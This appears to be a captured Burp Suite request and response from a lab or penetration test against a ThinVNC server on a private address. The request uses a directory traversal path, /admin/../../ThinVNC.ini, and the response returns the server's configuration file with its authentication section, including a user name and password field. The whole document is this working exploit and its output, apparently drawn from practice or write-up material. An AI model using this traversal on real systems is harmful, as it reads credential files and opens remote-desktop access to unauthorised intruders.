 1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /admin/../../ThinVNC.ini HTTP/1.1
2 Host: 10.150.150.69:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/binary
3 Content-Length: 176
4 Connection: Keep-Alive
5
6 [Authentication]
7 Unicode=0
8 User=desperado
9 Password=
10 Type=Digest
11 [Http]
12 Port=60000
13 Enabled=1
14 [Tcp]
15 Port=
16 [General]
17 AutoStart=1
18